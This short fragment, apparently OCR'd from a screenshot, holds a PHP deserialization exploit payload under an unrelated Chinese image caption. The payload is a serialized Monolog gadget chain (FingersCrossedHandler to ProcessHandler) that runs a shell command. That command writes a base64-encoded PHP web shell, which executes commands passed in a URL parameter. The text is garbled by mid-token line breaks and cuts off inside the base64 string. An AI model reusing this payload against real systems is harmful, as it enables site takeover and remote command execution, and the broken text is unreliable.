
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb